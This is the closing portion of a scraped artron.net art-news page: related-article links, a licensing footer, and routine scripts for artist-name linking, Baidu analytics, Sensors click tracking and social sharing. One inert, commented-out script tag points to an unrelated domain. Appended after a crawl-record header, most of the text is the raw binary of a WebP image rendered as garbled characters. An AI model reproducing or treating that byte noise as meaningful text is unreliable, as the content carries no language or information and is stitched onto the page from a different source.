            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1124536,//内容ID
                news_id: 1124536,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1124536,//内容ID
                news_id: 1124536,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1124536,//内容ID
                        news_id: 1124536,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1124536,//内容ID
                        news_id: 1124536,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202308%2Fa740048a4d1bd86ec53d557cdde7b49e.jpg&w=800
body_size: 43406
content:
RIFFV�  WEBPVP8 J�  P��* �>m2�G&$#!��k���Ij��ٱ?}���fR]s/��a<:��q�i���D_Q�K�ϐ{u��?��������G�^�}��o��B��#��������^��X�����5������o�_��	�v}Y����{�������+�����_H�7/��ɿ������e��G�!�A���������V���4�������s��Ѓ�~�p�qN����~��bx��g�{��Ϲ����|����7�����_�g��CW璃>&}̅r�W!\�r�W!\�r�W!\�r�W!\�r�W!\�r�W!\�r�W!\�r�W!\�r�W!\�r�W!\�r�W!\����1��6�v����y�T�Ƣb��z���u�V�笼\+��DRi�?_��� �[ȫ��v"R�[C�N喲���d����+L!H���x��+ N��ʔ���ڄ���
�Nj��X�h[�}�����k�����Hq5[��<x��+R�[��h���j�LW��&�M��
/�^��>{ɤ��	��s�JS�R�������A�͕�2[� ����@��jT7C���e�g��O�r�̓8�s����Wq	KH�E��0ִͪ��z�א�8Q7�5Q�)�M$��f�xJcǪ�f�БW�m��֌��amν�����+o|c��ꏹ�Mn/_#�� �����qw��9�̿�v�r����V;��L`��@��e�E�v����Q�ėV�%��8�ʁ-�N͒�#�4��B�Ԃ�)�6�*:����}{+1�ŝ�G(�-Y�ZPr΄�2������Vit�Ue@�U�;���9�����[�:,�\]��GP��ﭶM¬U[
������hd� � �{�z$����T[ڥ���?��bK@�5�[�L9����U�o���?~�8�5�e6�D���/MS��B��o�L2Q}6�Wy�	Os1$�ȡ�!����+̮~�Kt�o�}d�ѯ@�~�� VE�m���oA{�+�91^s����t^sk��@�͘싟�|��Su9˂9���W���E;Oݿ˹p��_��⏪{�a1��p�Gl� �c���ֆ����/���%��p�>۶+]�M�����>��r�Q�}�l#��uA���E ����?�y�h �x�~t�@�P\5��R�ŉ�'s�2zad�Ю������������ &؂��@BB5�Tz�90�Β��A���!�t'��r�߾���j���8�c#`s�B�1yq��_p\�޿��=�n/jQ�|�HP��������BM-F4[���,Q�W��? v���-��)�D2	���:�������m�Na�����	qÃEy�����msmlø���A�@L�!<	v�T�20 ���Ӹz���Z+���W�������$p��nZx=E&��ӽ�y��\��镐�	iEܧ �z��3�#��3͈gz�r��P[h�Qs�N���R����o�m��_0vP������J��j��#nz)���A��Pc���o�o�^�ε}"�kz~�r$S�����mM�w#Qĕe�B}�,����x�ύ�+o�m�͐X_s�,o��:k��u�7�z��OJ�-%p������4�r&�B����*Ҿ^�V�:�b����|�=�
����0���Es�gp��	��>W��ص��g��]4���2ѯy�(Z�3y:G3Ew�02�\�Rk�aZ���� !�:���4�9�����T����=۫B�,��v� 0�����~m��<YfCՎS��� ���~6��V�/�q)�V/(������8�
+a����bg8K��
���F:�h\Z/�4�%�D�5N���r�����L{�6��2���:��R� Q�������c�>�~�o�u��\�|���oo?�/3�u4l-z���:���'�����r}�GV6J��XY�V�v�A�(�A�;PѲ��������C1�(i�B�[�6��6�q�	\��a��垕2��+P���� �K��(��ׇ�e���_OPu� �hD�U��vkyi|�K� 1BF�:-%"Nos�����e�k>�<D��/��bla�>�j�d�Y��]�-��	�v�:p)�$�-�K8��I!��Q�� �q)t��OnnX��&WKR�쳯�����g��LG�vvO疑稄פ���޲E��5�ߠ��Ƿ�K��X����+����m(n�H����|������o���*^p��)o�*��"�*e�[<8����uZ��d�A3�.�g4���!~�S6h�B1���x�D7���ف�6�q�~:�8�pV4���I#����y�~�H1��?�C�[7�ߺ�L��y�~����m�m�(�����O��i���#���B߽�D����m@�����6�ߔ���"��`���a춸�<Jd���#&B��k�r�t't�@w<j�Q�؛*J^x�@fD�O�e���
L3�#7N��pb&���Cu#۞u���g8%b�2�c����l���)���/���|�u!V����2���~�w�4&5�}ZVo|\?_�s�/k�����P�E^�W��g�f�Rkb�jS  �)ٕ�JÕ_��ƪN����}�_��&���i%��ۉ	dI������z���w�D�0Cn���+�v·�3��t��3w�kCZ`��2Q)�5�}�9Ra��:�W$�IF	L!햤;��K' 9�@����;n�N��eq�7�N���Ϧ�օ�c���T�).6-���VnK,��Ń͎$�J���oP���?燂24X.�Z!�QBf�Um�?���T%���WK����nKr�W�OV�bVuC���f����&�D݇ڴ.p�����`�\\�����jZ��W��zꜵ���Rθ䋶�'-����'�T?�� p0��<�c���֡���@+kb��(������]+8���P,�X�<<�CKzV%�ٰ�|���xIW%Fs��J~aS��v��Ƞ��ׇ�n-"o��A�s/��իO���#��F��:b��ȑ6?� �N�$�n���U�>�;�)-�5~U~^fx���0V��ޒZ-������5|���DGl�Jl[d.�7�.�|�^�*��O�WI<�q�IX��Ѧ�k�TcE�͒���-�W�@�4£�ըF�`��͉2�̩��w:wf+ɒ��P�S9R��ED���o���OR����%?(QlP̒�M���-���  �ᛳ���ox�K�4c}������DD����
�x_�Ӥ^�-��\NC�_���>�����x:)��OO7��+�������A_K
4��'�0�#���Чf��6
���We؜����YG�R��썏��ϿD��}�(u���ӟ�^>�.�։V�wv
���EB����O>���^�n8�T����O�L��H�7�����$��pց_�$�o#�ٱ�@`���qٹ?Kw�*�2�r��O�4TN���`��Y�m���",�	b+��=c�$Ԧ�I�pf� d�����z��6jc�-'�.{��$~}{ٺ�e���T1)h��'T�r&O��?�+�7�Z��'C�n휉5Yx�޳Ǌ�Jw���`Kɏr;w�?�$�]���Y����,�k�mn��`���~��o���]� �1&K�UHH[�U�ON�D�{o�Gqj���T۫��}�4S
���<��2LS��)|�l(�=I�P�f-����T�Ҳ���n��n�V���:�iQ�)���\98��#���m��,&:-�"ڳ�5b�Ӣ���R���	��jX��4���d���M��:ɗϢ2�C�h+���i[&9!Ő�L0����z����=-�4�������D�G�6e��w�m�ʍ�������+	%�0Q��x,@�Z>�T�����眤�{a�ψ�+/W�� ݳȝ:�����r�N}NZT˦吞&��'��)��E�O$ĥ��[ 37�:����T�XB$�j�t�U��?��� 3qD%�ۏ�¨�.���ѵuOO�o�(�6!�Ш-�<��^�x��Z��ñC��H��L��l,=�����h<��4b���n�ᬂ���ԝ�w	��s�bc���=�XF���	綌[|���Z*V����}��CQ68f=��@m�p�Yc��Q�"6t�A*�P~�7T�gO	,��"�Ҿ_����ۖ���j��M	��1֓/�̑��,�Y����B�5�wG~��c�����v�#����j�ZYM��6�hp�_Z��8:z��C�/ٳx'KL��p��A���J�'� //N��@������wpdWk|艚cJ����&��\�JPWd��@X��?jwʓȴ�5��ܶ���
Y�%�;�:�N���F���O��g�>��j�����]��aoy���"%�K��۝���l�Bh�c���!�n�~�� 3��XZ���N�	��DX,=}k��G~��&|�|}pN<^�M���P7�{�j�WA�0���7"��������1�g�w�E�.�N��d�H��ZѨ��lҝ3�)2����]h��,�pԗ�J��UH�	���'z�÷Dy��6�|  �����\4�@���^�b:ڞ	%���n=�$�ү�)&b��׶X/�h�6��ғ�
4���]Y�\�"C\��:�p��M��j�0������{�����;�������ß��˅����:�PZv�0ۚ�j-ץ��7�J3�9¹
S��Waլ�]yJ^�D�?*��]/�j��د��z�_M�>�>�e����Z�n����:��;���QC��s���xbþ��ct@n�]4��y���c1��S	L_J =��*�=ij�54�E��>�A�+�D"���?5dӶ7�9^�ͅ^�"��B�
��K]i�z=d��I �m���Z��w�9Ŝ��1�qet<Q�T��ȶǚ��O���ד��xU�� O���QVJ��W&pq��9l�� 3�pn�}5W����|�x��>I�=Y�-�^+9�{oj��Z
�̡����;��7o4_6Q�@�O�CNŴ3N�ڞ�<< !�2!��B�
�7���z�v=a�WtCU����%Q��9�%��msxG6v�
@�i�ݒ�?�}ۋ��c��)�֮�l���S]���O
�E0��)c��H$^��N��k�Q��.�L�Τ�\j�/Ʉ2�%qz\�}%@�y%KR��X���}̅r�L���,��u�hh�1^�C��3�6M���R�Oe
�zI���?�q�R�Ǌߟ�QU��{�J!������z�;�<sH�~������g��vB�
�+�[��5�$�us�;ǹ
�<�����S�sV����Յ2��QB=�lqU�8���xH����ݠ�Ɂ�ۤ�����֝R�v�:|L��'����ϒ���U2׊3y��_%��,c��^�1��g��W!\�r�W!\�r�W!\�r�W!\�r�W!\�r�W!\�r�W!\�r�W!\�r�W!\�r�W!\�r�W!\�r�W!\�r�W  ��p                       �
!rm�`����)>�[�:��,B=��__�v�螫��)*�C��\1,���5IF9��%�Y �1+�
�
`|��P�%.N��x��,L���om����C"K_�QC�M��Lc!p����{�Z�����:'Q>�X����y'��GwQ��x��t�)�1�C�R�/Y�|�w��Ɗ�����I�I -�X�)�����k����Gy�p+=�ف !ȣ&�c6�v��^_L�A���A�szjQ�ȴ�����.�*9��%�	ܳh�b�ղϚ�,�����f�7��LPP��!�����Q�en����fx�ne�+ؾoE.c�IY���;��3���!I$����*q�ɜ�?���8i15r�٣�Q
L�a���Re���������ȨӫD�������U�V,k8���L�w��:4~��Yc\15��|�Ȧ̡y�٩���Ү�M�u@Ț�⢱6�bF�ia�M�ƿ�I�?y�\}C�\.�b�-��f�G�������Sb��K+l �XsYxmBŞY��3��S7_�J�����)�U���ڎ ��D7.�vq6��җ�I����Ks�W�g碸2���p��J�g ��&w�,Ru�V��i_�����UKVd��� �X����� ���cHa��2�mVRdGbO�W�t��3Q�0�)�Wܰ\]]�(mk��;f�����Y�P����7�緿�?����޻����*�a�U�m]�������#�"�F#�h�PJ<�:�s%�߻�n��ˋ@�$�ٴ��p������vb��:&�rc`���R
F��!�w`��~��O��?����P8���%�>m��j�p�8���ؼ,����Β����H?�\�Ʃ�}COL�-+�6���&s�j,;���(�)�4Z�T}��EZGd��:��Ogp
v3N$���*:N->�1�B�
 :�.hܛ��3�}	�$�-V,����߻i� ��w�2u-����g'L���6udAk6��K��kW����,��#�F`���M��������ߨ_���-��n�XR��3��ъ��������e�s��u�L/M�1%�a	��CF;aW-j$�}Һ���A�&�S�E3�q�q���*�:�Ƀ�89a)��BS�A��5�L:����~�r�'9JJ��z0��Fff;���m�.�:�Nح ����pS�Sy�yGٳ��U�<��XF�;!��^ �S���8Vq�)�$�jr���V�ӽ�#;��I\QzP���!�0�@��>/�ͤ��8��s�c4��$�N�(�E�y|�&>.F�&�z�vx;���rt�Ok�wt�Nķu.zOd?S⑲l�*ʞ䀳]:��ut�Q{|�{��_��i0�@��5v.G�ٱ���Y����AZ��fl��E�[����2UͶ����b̸��0t��}PVHv)��f5��wl�{�S�پ�7:�B��xJ&����<���ǆ2�M��w�
� 5z��$l,��goR�<��=D�A��'^����ѩ���-S�x}��!��ж5/�v.=���&������0���1�H���g��I[�Mc���2��k韖�=u�R�T���KQms	F?<����6=�i��	vS*�s��ь�/��g�u������>��clD�9 *���כ�x�[�z��@��8�"��Z7,�y
�|I9����R�iք���4}w#/j���^
�3����<��p�\�b�S�Ԇ
�k(RN�Κ�0����-�6"@�X��	d���R2<)v�U20V_�U|��̐��԰�nL#��eE��n�[�1FC�}e��Y8�h�G.�����UN�vQ����2N�e�~$��޵f5�k�'��^�t�g`vAI�8��[ #�Њ��YׇuW~�('�	�(��dD���_��/�67��Z�ت�[���i����J�ac$���7�h�J��~���n����*�İ%Wd�"k{<+)<这&����|�D;x���9c�ɲ?�9�d귣}Je�3Cc�;J��K�=���b��TvҴ]_��Ŝ4c�k~\�-hy��C�Ó�� r{*�*����t��nh�g�[�!Gԉ��6pV٨�_%9��+u��>�D�$�q�ޕ��B�Eh��g�|%;�3j`�3h�
D\;�F��4�o��mS��_�Er� �%)1�U+�9+�cjg�����
J�I����j��V��?x������V����^�9)e{?2K� ��j��Y�)�6N�EO�8o��9��H��S�(�T�����'�	��u\EH�`�����^4kR��ӫR����ʎ=�v0��̎��! �<�1��	3�![kTƃ1�{���m5/�Q�X�4g�PE`��]����/�=�3<����-M E�񚧿��(�>����!�Ӧ5&�h�5�-��Yl����������H�2��q���]F��bT<�._����Yv^��Y-d�=x� ��Nu��)��竱�t�2��~(T�x�!�5_]���W��0YCP�	u �$��"�'�����8������$©n�#ڱ����ϰ���)���b���}�ׅ�??#w�ӕku�ʑ��3���H��7�^����A]�Vk�Q�h��� �e�s�$�L�`�?�x��t*J���a�b��A��$(.7Qbߔ��������X?�ۓ*>�F݋�-ع�0|�G���-f�;��b����{�l[�j-}���}o����1w�a��Wy�\�y�h��j_��?w��Eؕ3vh��je������=LV��b&�sV�� ;q�����@%UL��c.�F��W���
�Ɣc=�@��m�*<dqh��y��Zq��v:�*�t#K��}]�% w����[h2yeD��*q�Y�o_��no�1e=?o��S���Ktn�~.�"�i�t;j�␧5ţ������j��cU&M��[`�ĸ�h'�xn؉s�H�)��~I+���xJ��O�5�k;����ݛh��,�(}�����
����M_��I^4��r�`�g��h���R�˯�VL�vP���d��y�L�S��Qa5KP!r��gecy'4�c��.P�b\R?E�0��,r[��D�ˤ��K�� <דw�fd;cJFW���Ʃ�����Ũ�<9�1�=�����3����깫e�Mf��,f�5��V�Vei��1lR-+��Of�;����"NXÂPIjJ �0�sC�r�M�Ш�K�\���O��u?ᠭ��{���ᦿC�Rh���}�I7D��6�$����py���U�A!�'F�9��-L@��jٰ����@m^S��6m�K�~{�˜�n��J��)�^E���N#�Y�Vƌ(��8�/��&�\�+U�*�xw^V!��s��')t�8�	�v��ϵP������9l�D4DjKU�#�G�Jgt�w���5� 6��?�_�O��@�!�'%��CaC��zY& C�Gő�����\�*��م�!f)�C��l�̑�U�}ᇁd�f|hP���R��$�i�vm�J�:�R�u=���&w�P�k}��R(v���N�+�cf��?�{\Zf*UBN�*��8'���Ѹ�a�,��BJĺ�ng�:?{
��E��E>���j��Ч�տ\P�6f侃$�b�B��{W�Ny�ʆ�C'<�{�A�I��lv����6@��S��ͭn`�D�7���5g��J&�eq�^���d��m�ދ�}�&;�9��5X�-J��r�lVM�1�M+�k��٫r?^Q���6Q�JX]�4��p:�0h�߾'����O�8@��T�b:/����x/�%�N��K�B������dq�)ԡw����������2���m˔@\+��E�Jm>�N�I.0:
�&�8���H��Mr4�F�ag�������mKyY
��JN,��B�T�� �7ש��e�sT��3)a�r�Q�Y��u����Nӻ��C��6�tjp*�Z~��
�@��6�#E��~t�	/l�}0��=�����wBM���Ҩ�(�yp?� �+t��U��-�0r�XI�\[s��v&���6�Ή=a��ڣ���To$���(^���aOe�I�9c�q1x�W�+RE�����*�(�Sa9|�-A�O���T����A��}V��KHa�s�M��ϗW_���xwS��zx7��]�뙊%���vrA`�*6�{$��	��
��}t�G�@pk�Vk�~ǟ}^���sWR�:��k�2��u�{�̤�� d�>}�d��F�K�����(�I���%j���n�׵+䉼��`xY�MN�T�"���R� �+>�7>vr� +�0�?�@��9��`;��q"6,��a9�yWOb����-um�|��tD�ѷE�܌}��L������I�K�� ��ĕ�O:���m��]�������}�2����{�#�����a�:q�Q{w��79��\�8�H����?d�d&�H/-��r�AP��Bڮ��� u�CNi|�i�Pܘ�KL��� h7�����@�k#lD�"��X�*g�-��P���u,C2+!�f��{� �ΞEi����NMP�Ф[5��=��m'�����&𛀞�W^����F��	P듦�U[wFK�k�;�-5����.G�5�� ��؟�d���T��Пv^Z�ʺZ�a������L��]U�(oM촂^��s�8@�]�aS��]�C���w,�;�+PK�C���ܰ�F����!j���D�jש�A�I�у��J�a��E�������f[��:N��<��r!_�l?�ð���`Vow��34oD����8V���l��,�?�J%���ݤI�Vjǃ�xL�T���G�O�GA�ys��b�@)@Xԗ�N�w�||Jǹ�&hh7�6���<�+Q.���ΐI�}�FϷ��{׹��e��Z/s-��z�+UV3��
�uO�U�B�F�uP[)^�� m���/<S���WZ��v��T�����8z�e5�N�ݍalw^��+�&�)r���dL����+g����1 ț_Q�,��u��}I-�Lt�y�G��sh.�.���!}n�}���XT��A�[k!?4Q����t37K0����a��Q�|�"8��Z��t��9�B6	�J�xyV�Z��Na�dc6�����V�AO���`�4� z�H$5{}ϒ���(��^�˦�f�2O-J��djo/we%�wy�@�O+�'푡���"�����v���R�ޚ��4�RXѶ,B����|散�y�r�m��_�5�-ͫ��i��[�\�exR>!�.g�fj��6`g,��c��=�X��h>$��*{��f�a�xl��|]m�:+d�^>[^`]r����Gv�cx�?@�T�V��
E��KP��w��Kf����[A����Ȇ�:���������8��v�S����wb1��OQ($��(�V���۝w�ш�l����E��2ī�+��3ݽ���� 1}����CY��O'��n�?9c�k���ǗJ^��q��30��$�5H��3Ŏ��!"�np���_,5�	G����;���������\�t���]����ÿ&
����2���j�� EY'�J7c��R�Vw5~3��b�TsB��/�O�P"��/V�nj!ۺ�����q=��r0�q#
Uk��������>M3�b�c��+R��~;*[��ɋ�3$��Q7 ���v%a�����æR�#;<`Շ�ӭ�z�k۴�~����F����A�z\���m�?��ߝ�B(j���tΑz�L^"�X`�>��:Ý$���";mǥ�F������J}�4���]j�i� �1zLXE�3Y)ȵ5�ý��S��n�L4�As�ɾsS�zi�����p���x�H�P�����󋨄QY&��;/��@��$�)�:<zԲv]0T %-�U�l2��Y{?um�?��V��`+�x��d`�DXz�X��T�N��EL��$�ol�r:��0UL=��5���a*���s?�(�]6P��X��,èc�j���/deW&��-1�|)��5�0�3�qD9�#F��E�첡扄	(w�y�F�k�X%���Y�����~��@[����,%�r�ba�q�9��>S(- iBp����1��-�i�u�<Nz$�����Y����jΎF��H2:��������ݥ��0˳a)]�AL�Rֳ���f��I����/��DV���Jb�N����PH]X`.�ʓ�l��Kw$�-�Mod-��Ú���Z'�#�Sˉ�3ڙ�])����3]Z�&�fk&ӣ����2j�j9���x�X%0�A\��ݲ�  �Ҝ6�EqG��(1�`��RQ���Ũ P�@!�1��id7^6�B?�l�O�r~����j	�^!����˝�5�Ŧ�����yz��&���Xw��S4Z7p�,�,��I���pV���)<h�^�Uı+ퟠ!)�d�?��=A ����9{�P��MX��8��M�B�Ⱦ��i�
}��A:/�������[�C
�us2��V�1|G�yI���ҒC���t�� ��8q�����̳�po��%M��K�g��	��5���J���[�� ���]Y�f�?���$EȽ� �Ԍ+�T�;�1>��З�?��B	�U,�>-¼Ih_,U����a:���(z���@�*U+5�"~�-4
t�wё4C�����d�e	b�����d_�
�a2c=���շ�� �׎(3��"��-��k�)��
��CG�!66Z�MǄg��[ �T�1�B��W�)G�ГԿd�E�䟻�( ͓�������2�i���n��&�6��L)��;i�q��K9;x+TEe3�N��Yr�+/�}-/�Y͎ۧQ5u"�y�<�c�Z�@.��3bԗ���i��c5/8!}y��]9#�P���ݰ����OL����Jt���)}*00�f2Y~�$�/M���d�i�_�'K� p��1���_���fД�n����4���B��I���n����\������ �q\��ӫG����z�7ʪ����d!*H�!���eY��.�$>/�!�l	/Ѻ��۠�A��!Uy�:��vc�V7�恡�oz��R_���cp�����m4��f#o��A v63P���J:V�K�Au�)S����1�iB�(\�%<������1��"J�.�X�vD}%�Բ�|�N�c�i�*�Č�hyE�g0�n\g~����y��{�a4@Z�#�D�m�)����, [��xջdlYе�Kn����Ӂ]�7 vA�綨��*z>5��9F�vS2{OT����LG�L�3�!U�:6�].�>�H.9�f~�eׂfU�����ߜ�7�A1����y���Zݍ ����i�7��(6C]21�����:��VB����i��M��?��n���3-�Eg��wn���[;>58�k
Z��%8��B���x--:2��������F.�H�*q�K�tfFx�=�������Ggx�x�N����RJ��xɍ���
�>H�Qȉ5�i�;��C.���<�E�q��߆��Z�-�!�Eц$ވ�F����GecP[��u!��������[Tc���p�����s�b�xo�r)v��z��Bz)R�Ҩ���ӌuY5<�G�	�
�_ǃi�ǎX]?7�,�k(�f�L	�.`�8�� M�����; ��3�q=��tF����J2cr�k�n�#��[􁤢�s�~,M������U1K텬��]��z��=���+�����mъ�s�f��o�Q#��g5�]N�T~�����#@ߑ@����%����AB�ާ� 	�U6)�&&�"6G�����vN@��<�Pp��H	,��;Zŀ�|O�v���J��rӍ�|��w,�}��K&x�Ͳ�0�X�]����°�l[�߰#�S�8g�*�ת4���>�8�}�m��'(B�p���w럁�)Fv����`�o�O1¢�dlõTk&�pK����oKKjO,""L��KVE��t�m�iI��A�5P��H���I���H�S��
